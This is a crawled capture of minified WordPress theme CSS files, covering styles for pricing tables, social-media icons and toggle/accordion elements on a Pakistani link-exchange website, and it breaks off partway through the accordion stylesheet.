li{color:#536878}ol.dt-sc-fancy-list.eggplant li{color:#614051}ol.dt-sc-fancy-list.ferngreen li{color:#4f7942}ol.dt-sc-fancy-list.palebrown li{color:#987654}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1766043261
body_size: 1803
content:
@charset "utf-8";.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1:before,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1 .dt-sc-price h6,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup,.dt-sc-pr-tb-col .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type2,.dt-sc-pr-tb-col.modern,.dt-sc-pr-tb-col.modern .dt-sc-tb-header,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-pr-tb-col{float:left;clear:both;width:100%;padding:0;text-align:center;border-radius:5px}.dt-sc-pr-tb-col .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:13px;letter-spacing:.5px}.dt-sc-pr-tb-col .dt-sc-buy-now{padding:0 10px}.dt-sc-pr-tb-col .dt-sc-buy-now a{font-size:14px;font-weight:400;letter-spacing:.5px;padding:15px 25px 14px;border-radius:5px}.dt-sc-pr-tb-col.type1{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{padding:30px 20px;border-radius:5px 5px 0 0}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5{font-size:16px;font-weight:700;color:#000;text-transform:uppercase;margin-bottom:10px}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type1 .dt-sc-price h6{margin-bottom:0;font-size:60px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup{font-size:25px;top:-23px;letter-spacing:.5px;color:#000;margin-right:4px}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span{font-size:24px;color:#000}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content{padding:0;width:100%;margin:0;float:left;box-sizing:border-box;border-top:1px solid}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now{padding:0}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:0 0 10px 10px;box-sizing:border-box;width:100%;margin-top:0;color:#fff;background-color:#7203ff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type1:before{content:"";display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;visibility:hidden;z-index:-1;border-radius:10px}.dt-sc-pr-tb-col.type1:before{background-image:-ms-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-moz-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-o-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,#0CB6FF),color-stop(50,#641bff),color-stop(100,#7005FE));background-image:-webkit-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:linear-gradient(to bottom right,#0CB6FF 0%,#641bff 50%,#7005FE 100%)}.dt-sc-pr-tb-col.type1:hover:before,.dt-sc-pr-tb-col.type1.selected:before{opacity:1;visibility:visible}.dt-sc-pr-tb-col.type1:hover,.dt-sc-pr-tb-col.type1.selected{box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col.minimal{padding:55px 0 40px;border:1px solid}.dt-sc-pr-tb-col.minimal .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header{background:none;border:0;padding:0}.dt-sc-pr-tb-col.minimal .icon-wrapper{position:relative;width:100%;height:90px}.dt-sc-pr-tb-col.minimal .icon-wrapper span{font-size:36px;line-height:80px;position:relative;z-index:1}.dt-sc-pr-tb-col.minimal .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:80px;height:80px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title{margin:40px 0 0;padding:0 10px}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5{font-size:22px;margin-bottom:15px}.dt-sc-pr-tb-col.minimal .dt-sc-price{margin:40px 0 0;padding:25px 10px}.dt-sc-pr-tb-col.minimal .dt-sc-price p{font-size:16px;text-transform:uppercase}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:48px;font-weight:800;letter-spacing:.5px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span{font-size:18px;font-weight:700;text-transform:uppercase;margin:0;position:inherit}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now{margin:40px 0 0}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a{font-weight:600}.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal{border:0}.dt-sc-pr-tb-col.type2{margin-bottom:30px;padding:50px 30px;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header{padding:0;border-radius:5px 5px 0 0;margin:0 0 80px;background:transparent}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan{border-left:85px solid rgba(0,0,0,0);border-top-style:solid;border-top-width:85px;height:0;position:absolute;right:0;top:0;width:0;z-index:1}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan>span{color:#fff;float:left;font-size:12px;height:25px;position:absolute;right:-18px;text-transform:uppercase;top:-70px;width:92px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:32px;font-weight:700;text-transform:capitalize;margin-bottom:20px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type2 .dt-sc-price h6{margin-bottom:0;font-size:24px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type2 .dt-sc-price h6 sup{font-size:24px;top:0;letter-spacing:.5px;margin-right:5px}.dt-sc-pr-tb-col.type2 .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content{padding:0;width:100%;margin:0 0 60px 0;float:left;box-sizing:border-box}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid #efefef;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li:last-child{border-bottom:none}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{display:inline-block;width:100%;padding:0 30px}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type2.selected,.dt-sc-pr-tb-col.type2:hover{box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type2.green .dt-sc-tb-header>.plan{border-top-color:#00d700}.dt-sc-pr-tb-col.type2.pink .dt-sc-tb-header>.plan{border-top-color:#ff03a9}.dt-sc-pr-tb-col.modern{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header{padding:50px 30px;border-radius:5px 5px 0 0;margin:0;position:relative;background:#f1f1f1;z-index:99;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb{text-align:center;display:inline-block;width:100%;margin-bottom:30px}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{margin-bottom:0;font-size:50px;font-weight:700;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{position:absolute;content:"";display:block;bottom:0;width:50%;background:#fff;height:150%;z-index:-1}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before{left:0;right:auto;transform-origin:bottom right}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:before{transform:rotate(-70deg)}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{right:0;left:auto;transform-origin:bottom left}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:after,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:after{transform:rotate(70deg)}.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{height:220%}.dt-sc-pr-tb-col.modern .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.modern .dt-sc-tb-content{padding:50px 30px;width:100%;margin:0;float:left;text-align:left;box-sizing:border-box}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li{float:left;display:block;clear:both;padding:5px 0 5px 30px;width:100%;border:none;font-size:16px;letter-spacing:.5px;line-height:25px;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.check:before{content:"\f00c";color:#14b939}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.minus:before{content:"\f068";color:#f02113}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li:before{position:absolute;font-family:fontawesome;left:0;top:5px;margin:auto}.dt-sc-pr-tb-col.modern .dt-sc-buy-now{display:inline-block;width:100%;padding:0 0 30px 30px}.dt-sc-pr-tb-col.modern .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.modern.selected,.dt-sc-pr-tb-col.modern:hover{box-shadow:0 0 20px 2px rgba(0,0,0,.03);-webkit-box-shadow:0 0 20px 2px rgba(0,0,0,.03);-moz-box-shadow:0 0 20px 2px rgba(0,0,0,.03)}.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.minimal h5,.dt-sc-pr-tb-col.minimal .dt-sc-price h6,.dt-sc-pr-tb-col .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{color:#000}.dt-sc-pr-tb-col.type1,.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.type2{background:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col .dt-sc-buy-now a{background:rgba(0,0,0,.03)}.dt-sc-pr-tb-col.type1:hover .dt-sc-price,.dt-sc-pr-tb-col.type1.selected .dt-sc-price{border-color:rgba(255,255,255,.2)}.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li,.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:rgba(0,0,0,.07)}.dt-sc-pr-tb-col.type1 .dt-sc-price{border-color:#fff}.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price p,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price p,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper span,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper span,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-content li{color:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{color:#757575}.dt-sc-pr-tb-col.type1:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.type1.selected .dt-sc-buy-now a{background-color:#f42267}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-pr-tb-col .dt-sc-price h6{font-size:50px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:42px}}@media only screen and (max-width:767px){.dt-sc-pr-tb-col{margin-bottom:30px}}@media only screen and (max-width:479px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1766043261
body_size: 1260
content:
@charset "utf-8";.dt-sc-sociable{display:block;clear:both;line-height:0;margin:0 -3px;padding:0}.dt-sc-sociable.center{text-align:center}.dt-sc-sociable.right{float:right;text-align:right}.dt-sc-sociable.left>li:first-child{margin-left:0}.dt-sc-sociable.right>li:last-child{margin-right:0}.dt-sc-sociable li{display:inline-block;margin:2px 3px;padding:0;position:relative}.dt-sc-sociable li a{float:left;text-align:center;text-indent:-9999px}.dt-sc-sociable li a>i{font-style:normal;font-size:inherit;font-weight:400}.dt-sc-sociable li a>i:before{display:inline-block;font-family:"FontAwesome";height:100%;position:absolute;left:0;top:0;text-indent:0;width:100%;z-index:1}.dt-sc-sociable.small li a{font-size:16px;height:36px;line-height:36px;width:36px}.dt-sc-sociable.small li a.zmdi{font-size:20px}.dt-sc-sociable.medium li a{font-size:16px;height:45px;line-height:45px;width:45px}.dt-sc-sociable.medium li a.zmdi{font-size:20px}.aligncenter .dt-sc-sociable{text-align:center;width:100%}.aligncenter .dt-sc-sociable li,.aligncenter .dt-sc-sociable li a{display:inline-block;float:none}.alignright .dt-sc-sociable{float:right;text-align:right}.dt-sc-sociable li a>.dt-icon-default:before,.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:before,.dt-sc-sociable li a>.dt-icon-hover:after,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:after,.dt-sc-sociable li a[data-hover-shape="hexagon-alt"]>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover>span:after{content:"";display:inline-block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:after{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0)}.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:after{-webkit-border-radius:3px;border-radius:3px}.dt-sc-sociable[data-default-shape="diamond-square"] li,.dt-sc-sociable[data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="hexagon-alt"] li,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li{margin:10px}.dt-sc-sociable[data-default-shape="diamond-narrow"] li,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li{margin:15px 5px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-narrow"] li{margin:15px 10px}.dt-sc-sociable[data-default-shape="diamond-wide"] li,.dt-sc-sociable[data-hover-shape="diamond-wide"] li{margin:5px 15px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-wide"] li{margin:10px 15px}.dt-sc-sociable[data-default-shape="diamond-wide"][data-hover-shape="diamond-narrow"] li{margin:15px}.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-wide"] li{margin:20px 15px}.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:after{-webkit-transform:rotate(-45deg) skewY(0deg);transform:rotate(-45deg) skewY(0deg)}.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:96%;width:88%;-webkit-transform:rotate(30deg) skewY(30deg);transform:rotate(30deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:92%;width:88%;-webkit-transform:rotate(-60deg) skewY(30deg);transform:rotate(-60deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a,.dt-sc-sociable[data-hover-shape="hexagon"] li a,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a{position:relative}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:after{border-top-width:0;border-bottom-width:0;height:20px;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:auto}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:after{border-left-width:0;border-right-width:0;height:auto;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-style:solid;content:"";display:inline-block;margin:auto;position:absolute;left:0;top:0}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after{border-width:0 1px;height:20px;bottom:0;width:100%;z-index:0}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-width:1px 0;height:100%;right:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.dt-sc-sociable li a>.dt-icon-hover,.dt-sc-sociable li a:hover>.dt-icon-default,.dt-sc-sociable[data-default-style="bordered"] li a>.dt-icon-default:before,.dt-sc-sociable[data-hover-style="bordered"] li a>.dt-icon-hover:before{opacity:0;visibility:hidden}.dt-sc-sociable li a:hover>.dt-icon-hover{opacity:1;visibility:visible}.dt-sc-sociable li a,.dt-sc-sociable li a span,.dt-sc-sociable li a span:before,.dt-sc-sociable li a span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-sociable[data-default-style="filled"] li a:not(:hover)>i,.dt-sc-sociable[data-hover-style="filled"] li a:hover>i{color:#fff}.dt-sc-sociable.square li a:hover,#footer .dt-sc-sociable.square li a:hover{color:#fff}.dt-sc-sociable li.delicious a>i:before{content:"\f1a5"}.dt-sc-sociable li.deviantart a>i:before{content:"\f1bd"}.dt-sc-sociable li.digg a>i:before{content:"\f1a6"}.dt-sc-sociable li.flickr a>i:before{content:"\f16e"}.dt-sc-sociable li.comment a>i:before{content:"\f075"}.dt-sc-sociable li.lastfm a>i:before{content:"\f202"}.dt-sc-sociable li.linkedin a>i:before{content:"\f0e1"}.dt-sc-sociable li.envelope a>i:before{content:"\f0e0"}.dt-sc-sociable li.myspace a>i:before{content:"\f0c0"}.dt-sc-sociable li.picasa a>i:before{content:"\f284";font-family:'Material-Design-Iconic-Font'}.dt-sc-sociable li.pinterest a>i:before{content:"\f0d2"}.dt-sc-sociable li.reddit a>i:before{content:"\f1a1"}.dt-sc-sociable li.rss a>i:before{content:"\f09e"}.dt-sc-sociable li.skype a>i:before{content:"\f17e"}.dt-sc-sociable li.stumbleupon a>i:before{content:"\f1a4"}.dt-sc-sociable li.technorati a>i:before{content:""}.dt-sc-sociable li.twitter a>i:before{content:"\f099"}.dt-sc-sociable li.viadeo a>i:before{content:"\f2a9"}.dt-sc-sociable li.vimeo a>i:before{content:"\f27d"}.dt-sc-sociable li.yahoo a>i:before{content:"\f19e"}.dt-sc-sociable li.youtube a>i:before{content:"\f167"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.google-plus a>i:before{content:"\f0d5"}.dt-sc-sociable li.tumblr a>i:before{content:"\f173"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.instagram a>i:before{content:"\f16d"}.dt-sc-sociable li.facebook a>i:before{content:"\f09a"}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span{color:transparent}.dt-sc-sociable.no-bottom-space li{margin-bottom:0}.dt-sc-sociable.no-vertical-space li{margin-top:0;margin-bottom:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1766043261
body_size: 1086
content:
@charset "utf-8";h5.dt-sc-toggle-accordion,h5.dt-sc-toggle{position:relative;margin:0 0 10px;clear:both;font-size:18px;font-weight:700}h5.dt-sc-toggle-accordion a,h5.dt-sc-toggle a{line-height:35px;padding:5px 0 5px 55px;display:inline-block;width:100%;position:relative}h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:35px;height:100%}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle:before{width:2px;height:16px;left:17px}h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:after{height:2px;width:16px;left:10px}h5.dt-sc-toggle-accordion.active:before,h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-content{clear:both;padding:15px 0 25px 50px;margin:0;display:none}.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before,.dt-sc-dark-bg h5.dt-sc-toggle.active:before{background:none}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:34px}.type2 h5.dt-sc-toggle-accordion a:before,.type2 h5.dt-sc-toggle-accordion.active a:before,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle.active a:before{background:none}.type2 h5.dt-sc-toggle-accordion:before,.type2 h5.dt-sc-toggle:before{width:3px;height:30px;left:14px}.type2 h5.dt-sc-toggle-accordion:after,.type2 